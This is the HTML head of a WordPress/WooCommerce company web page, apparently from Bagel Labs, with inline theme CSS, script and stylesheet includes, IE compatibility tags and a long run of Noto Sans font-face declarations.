button.button.disabled,.woocommerce input.button,.woocommerce-page #respond input#submit,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page button.button.disabled,.woocommerce-page input.button,.woocommerce .cart .coupon button.button{background-color:#000}.mk-coupon-title{visibility:hidden;margin:0px}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button.disabled:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover{background-color:#888}.woocommerce-checkout .woocommerce .form-row label:not(.woocommerce-form__label-for-checkbox) {color:#000!important}.woocommerce-checkout .woocommerce-checkout #payment #place_order{background-color:#ff4040!important}.woocommerce-cart form .form-row.woocommerce-validated .select2-selection,.woocommerce-cart form .form-row.woocommerce-validated input.input-text,.woocommerce-cart form .form-row.woocommerce-validated textarea,.woocommerce-checkout form .form-row.woocommerce-validated .select2-selection,.woocommerce-checkout form .form-row.woocommerce-validated input.input-text,.woocommerce-checkout form .form-row.woocommerce-validated textarea,.woocommerce-order-received form .form-row.woocommerce-validated .select2-selection,.woocommerce-order-received form .form-row.woocommerce-validated input.input-text,.woocommerce-order-received form .form-row.woocommerce-validated textarea{border-color:#888!important}.mailchimp_kr{width:30%}.play_button{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.save_up_to{margin-bottom:0px}.image_center{position:relative;margin:0px;padding:0px;height:100%}.app_image{width:50%;left:50%;transform:translatex(-50%);position:relative}.use_image{width:60%;left:50%;transform:translatex(-50%);position:relative}@media only screen and (max-width:768px){.app_image{width:90%}.use_image{width:100%}}.column_center{margin:0px;padding:0px;position:relative;display:flex;flex-direction:column;justify-content:center}.text_column_center{margin:0px;padding:10%;position:relative;display:flex;flex-direction:column;justify-content:center}.text_center{position:relative;display:flex;flex-direction:column;justify-content:center;height:100%}.text_center_95{position:relative;display:flex;flex-direction:column;justify-content:center;height:95%}</style>
<link rel='stylesheet' id='mkhb-render-css' href='https://www.bagel-labs.com/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-render.css?ver=6.5.4' type='text/css' media='all'/>
<link rel='stylesheet' id='mkhb-row-css' href='https://www.bagel-labs.com/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-row.css?ver=6.5.4' type='text/css' media='all'/>
<link rel='stylesheet' id='mkhb-column-css' href='https://www.bagel-labs.com/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-column.css?ver=6.5.4' type='text/css' media='all'/>
<link rel='stylesheet' id='mk-woocommerce-common-css' href='https://www.bagel-labs.com/wp-content/themes/jupiter/assets/stylesheet/plugins/min/woocommerce-common.6.5.4.css?ver=1590054874' type='text/css' media='all'/>
<link rel='stylesheet' id='mk-cz-woocommerce-css' href='https://www.bagel-labs.com/wp-content/themes/jupiter/framework/admin/customizer/woocommerce/assets/css/woocommerce.6.5.4.css?ver=1590054874' type='text/css' media='all'/>
<link rel='stylesheet' id='theme-options-css' href='https://www.bagel-labs.com/wp-content/uploads/mk_assets/theme-options-production-1766735972.css?ver=1766735971' type='text/css' media='all'/>
<link rel='stylesheet' id='jupiter-donut-shortcodes-css' href='https://www.bagel-labs.com/wp-content/plugins/jupiter-donut/assets/css/shortcodes-styles.min.css?ver=1.0.6' type='text/css' media='all'/>
<script type='text/javascript' src='https://www.bagel-labs.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.bagel-labs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.bagel-labs.com/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js?ver=3.1.6' id='jquery.prettyphoto-js'></script>
<script type='text/javascript' id='video-lightbox-js-extra'>//<![CDATA[
var vlpp_vars={"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.5","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"dark_square","horizontal_padding":"0","hideflash":"false","wmode":"opaque","autoplay":"true","modal":"false","deeplinking":"false","overlay_gallery":"false","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
//]]></script>
<script type='text/javascript' src='https://www.bagel-labs.com/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6' id='video-lightbox-js'></script>
<script type='text/javascript' data-noptimize='' data-no-minify='' src='https://www.bagel-labs.com/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/webfontloader.js?ver=5.7.8' id='mk-webfontloader-js'></script>
<script type='text/javascript' id='mk-webfontloader-js-after'>WebFontConfig={timeout:2000}
if(mk_typekit_id.length>0){WebFontConfig.typekit={id:mk_typekit_id}}
if(mk_google_fonts.length>0){WebFontConfig.google={families:mk_google_fonts}}
if((mk_google_fonts.length>0||mk_typekit_id.length>0)&&navigator.userAgent.indexOf("Speed Insights")==-1){WebFont.load(WebFontConfig);}</script>
<script type='text/javascript' src='https://www.bagel-labs.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.bagel-labs.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
//]]></script>
<script type='text/javascript' src='https://www.bagel-labs.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.5.4' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.bagel-labs.com/wp-content/plugins/js_composer_theme/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.2.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://www.bagel-labs.com/wp-json/"/><link rel="alternate" type="application/json" href="https://www.bagel-labs.com/wp-json/wp/v2/media/26535"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bagel-labs.com/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bagel-labs.com/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 5.7.8"/>
<meta name="generator" content="WooCommerce 5.5.4"/>
<link rel='shortlink' href='https://www.bagel-labs.com/?p=26535'/>
<link rel="alternate" type="application/json+oembed" href="https://www.bagel-labs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bagel-labs.com%2Fsolutions%2Flogo_youngone%2F"/>
<link rel="alternate" type="text/xml+oembed" href="https://www.bagel-labs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bagel-labs.com%2Fsolutions%2Flogo_youngone%2F&#038;format=xml"/>

	<!--Start IE Enhancer and Modernizer Code-->
	<!--[if !IE]>
	<script src="//html5shiv-printshiv.googlecode.com/svn/trunk/html5shiv-printshiv.js"></script>
	<![endif]-->
	<!--[if IE 13]>
	<script src="//html5shiv-printshiv.googlecode.com/svn/trunk/html5shiv-printshiv.js"></script>
	<![endif]-->
	<!--[if IE 12]>
	<script src="//html5shiv-printshiv.googlecode.com/svn/trunk/html5shiv-printshiv.js"></script>
	<![endif]-->
	<!--[if IE 11]>
	<script src="//html5shiv-printshiv.googlecode.com/svn/trunk/html5shiv-printshiv.js"></script>
	<![endif]-->
	<!--[if IE 10]>
	<script src="//html5shiv-printshiv.googlecode.com/svn/trunk/html5shiv-printshiv.js"></script>
	<![endif]-->
	<!--[if IE 9]>
	<script src="//html5shiv-printshiv.googlecode.com/svn/trunk/html5shiv-printshiv.js"></script>
	<![endif]-->
	<!--[if lt IE 9]>
	<script src="//ie7-js.googlecode.com/svn/trunk/lib/IE9.js">IE7_PNG_SUFFIX=".png";</script>
	<script src="//ie7-js.googlecode.com/svn/trunk/lib/ie7-recalc.js</script>
	<script src="//ie7-js.googlecode.com/svn/trunk/lib/ie7-squish.js</script>
	<script src="//html5shiv-printshiv.googlecode.com/svn/trunk/html5shiv-printshiv.js"></script>
	<![endif]-->
	<!--[if gt IE 7]>
	<meta http-equiv="X-Content-Type-Options" content="nosniff">
	<meta http-equiv="X-XSS-Protection" content="1;mode=block">
	<![endif]-->
	<!--[if IE 6]>
	<meta http-equiv="imagetoolbar" content="no">
	<![endif]-->
	<!--[if IE]>
	<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
	<![endif]-->
	<meta http-equiv="X-Frame-Options" content="SAMEORIGIN">
	<!--/End IE Enhancer and Modernizer Code-->
	
<!--Plugin IE Enhancer and Modernizer 2014.0925.1858 Active - Tag 74be16979710d4c4e7c6647856088456-->

<!--Site Optimized to Enhancer and Modernizer IE WordPress Surfing Experience-->

<script>WP_VIDEO_LIGHTBOX_VERSION="1.9.10";WP_VID_LIGHTBOX_URL="https://www.bagel-labs.com/wp-content/plugins/wp-video-lightbox";function wpvl_paramReplace(name,string,value){var re=new RegExp("[\?&]"+name+"=([^&#]*)");var matches=re.exec(string);var newString;if(matches===null){newString=string+'?'+name+'='+value;}else{var delimeter=matches[0].charAt(0);newString=string.replace(re,delimeter+name+"="+value);}
return newString;}</script><meta itemprop="author" content=""/><meta itemprop="datePublished" content="March 23, 2020"/><meta itemprop="dateModified" content="March 23, 2020"/><meta itemprop="publisher" content="Bagel Labs"/><script>var isTest=false;</script>	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.bagel-labs.com/wp-content/uploads/2016/03/cropped-BagelLabs_Logo1-1-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://www.bagel-labs.com/wp-content/uploads/2016/03/cropped-BagelLabs_Logo1-1-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.bagel-labs.com/wp-content/uploads/2016/03/cropped-BagelLabs_Logo1-1-180x180.png"/>
<meta name="msapplication-TileImage" content="https://www.bagel-labs.com/wp-content/uploads/2016/03/cropped-BagelLabs_Logo1-1-270x270.png"/>
		<style type="text/css" id="wp-custom-css">.main_business{margin-left:1%;margin-right:1%;margin-top:1%;margin-bottom:1%;width:48%;height:100%;position:relative}.main_personal{margin-left:1%;margin-right:1%;margin-top:1%;margin-bottom:1%;width:48%;height:100%;position:relative}#theme-page .theme-page-wrapper .theme-content.no-padding,#mk-page-id-28292{padding:0!important}.mk-padding-wrapper{padding:0!important}.product_col_grey_single_outer{display:grid;width:50%;padding:10px!important}.product_col_grey_double_outer{display:grid;width:100%;padding:10px!important}.product_col_grey_single_inner,.product_col_greyapp_single_inner{height:600px;background-color:#eee}.product_col_grey_double_inner,.product_col_grey60_double_inner{height:500px;background-color:#eee}.product_image_grey_single{position:absolute;bottom:0}.product_image_grey_double{position:absolute;max-width:50%;bottom:0}.product_col_grey_single_inner h2,.product_col_greyapp_single_inner h2{font-size:2rem!important;color:#212121;max-width:90%;margin-left:auto;margin-right:auto;margin-top:13%}.product_col_grey_double_inner h2,.product_col_grey60_double_inner h2{font-size:2rem!important;color:#212121;margin-top:15%;margin-left:50%}.product_col_grey_single_inner h3,.product_col_greyapp_single_inner h3{font-size:1rem!important;line-height:1.75;color:#212121;max-width:80%;margin-left:auto;margin-right:auto;margin-top:5%}.product_col_grey_double_inner h3,.product_col_grey60_double_inner h3{font-size:1rem!important;color:#212121;margin-left:50%}.product_titleapp_grey_single{margin-top:19%!important}@media only screen and (max-width:768px){.product_col_grey_single_outer,.product_col_grey_double_outer{width:100%;padding:0!important;margin-bottom:20px}.product_col_grey_single_inner,.product_col_greyapp_single_inner,.product_col_grey_double_inner{height:max(480px,100vw)}.product_col_grey60_double_inner{height:max(600px,100vw)}.product_image_grey_double{max-width:75%}.product_image_grey60_double{top:auto;bottom:0;max-width:100%}.product_col_grey_single_inner h2,.product_col_greyapp_single_inner h2{margin-top:10%}.product_col_grey_single_inner h3,.product_col_greyapp_single_inner h3{margin-top:1%}.product_titleapp_grey_single{margin-top:16%!important}.product_col_grey_double_inner h2,.product_col_grey60_double_inner h2{margin-top:10%;margin-left:0}.product_col_grey_double_inner h3{margin-top:1%;max-width:40%!important;margin-left:auto;margin-right:auto}.product_col_grey60_double_inner h3{margin-top:1%;max-width:100%;margin-left:auto;margin-right:auto}}@media only screen and (max-width:414px){.product_col_greyapp_single_inner{height:120vw!important}.product_col_grey60_double_inner{height:120vw!important}}.product_col_white_double_outer{display:grid;width:100%;padding:10px!important}.product_col_white_double_inner{height:50vh}.product_col_white_double_inner h2{text-align:left!important;font-size:2rem!important;color:#212121;max-width:40%;margin-top:12vh;margin-left:5%}.product_col_white_double_inner h3{text-align:left!important;font-size:1rem!important;color:#212121;max-width:40%;margin-left:5%}.product_text_lesstop{margin-top:10vh!important}.product_video_white_double{position:absolute;max-width:50%;right:0;top:5vh}.product_image_white_double{position:absolute;max-width:50%;right:0;top:5vh}@media only screen and (max-width:768px){.product_col_white_double_outer{padding:0!important;margin-bottom:20px}.product_col_white_double_inner{height:auto!important}.product_col_white_double_inner h2{text-align:center!important;max-width:80vw;margin-top:7vh;margin-right:auto}.product_col_white_double_inner h3{text-align:center!important;max-width:80vw;margin-right:auto}.product_video_white_double{position:relative;padding-top:5vh;max-width:100vw}.product_image_white_double{position:relative;max-width:100vw;padding-top:0}}@media only screen and (max-width:414px){.product_col_white_double_inner{height:auto!important}.product_col_white_double_inner h2{max-width:90vw;margin-top:5vh}}.product_image_top_pie{position:absolute}.product_image_top_pie_m{display:none!important}.product_image_top_logo{position:absolute;top:140px;width:100%}.product_title_text_top{position:absolute;font-weight:800!important;margin-top:140px;margin-left:auto!important;margin-right:auto!important;width:100%}.product_title_top{position:absolute;margin-top:230px;margin-left:auto!important;margin-right:auto!important;width:100%}@media only screen and (max-width:768px){.product_image_top_pie{display:none!important}.product_image_top_pie_m{display:initial!important;position:relative!important;height:10%}.product_image_top_logo{position:relative!important;top:10vh;width:100%}.product_title_top{position:relative!important;margin-top:12vh;width:80vw}}.product_section_mid_full{margin-top:10px;margin-bottom:10px!important}.product_image_mid_full{}.product_image_mid_full_m{display:none!important}@media only screen and (max-width:768px){.product_section_mid_full{margin-top:0px!important}.product_image_mid_full{display:none!important}.product_image_mid_full_m{display:initial!important}}.product_image_l_fullimg,.product_image_r_fullimg{margin-top:10px}.product_image_l_fullimg{margin-left:10px!important}.product_image_r_fullimg{margin-right:10px!important}@media only screen and (max-width:768px){.product_image_l_fullimg{margin-top:0px!important;margin-left:0px!important}.product_image_r_fullimg{display:none}}.product_col_spec{height:500px!important}.product_image_spec{margin-top:22%}.product_table_spec{margin-top:20%;font-size:11px;line-height:100%}@media only screen and (max-width:768px){.product_col_spec{max-height:50vh!important}.product_image_spec{margin-top:25%}.product_table_spec{font-size:9px;line-height:100%;margin-top:1%}}</style>
		<meta name="generator" content="Jupiter 6.5.4"/>	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevttHOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtvXOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtuHOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevttXOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtunOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevttnOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtt3OmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtuXOmHSl1igg0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevttHOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtvXOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtuHOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevttXOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtunOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevttnOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtt3OmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtuXOmHSl1igg0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevttHOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtvXOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtuHOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevttXOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtunOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevttnOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtt3OmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtuXOmHSl1igg0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevttHOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtvXOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtuHOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevttXOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtunOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevttnOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtt3OmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}@font-face {
  font-family: 'Noto Sans';
